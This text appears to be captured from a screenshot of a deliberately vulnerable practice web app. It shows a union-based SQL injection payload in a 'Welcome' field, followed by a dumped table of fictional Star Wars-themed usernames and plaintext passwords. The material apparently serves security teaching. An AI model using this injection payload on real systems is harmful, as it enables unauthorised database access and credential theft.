 Welcome, ' UNION SELECT username, password, null, null FROM users-- a
Username First Name Last Name Salary
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07
ben_kenobi thats_no_m00n
darth_vader Dark_syD3
anakin_skywalker but_master:(
jarjar_binks mesah_p@ssw0rd
lando_calrissian @dm1n1str8r
boba_fett mandalorian1